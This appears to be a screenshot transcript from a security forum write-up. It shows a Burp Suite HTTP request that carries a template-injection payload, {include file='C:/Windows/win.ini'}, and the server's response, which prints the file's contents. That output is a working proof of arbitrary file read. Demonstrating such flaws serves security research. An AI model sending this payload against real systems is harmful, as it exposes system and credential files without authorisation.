 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: test.cn
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 47
6
7 data=string:{include file='C:/Windows/win.ini'}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 12:04:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 85
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
先知社区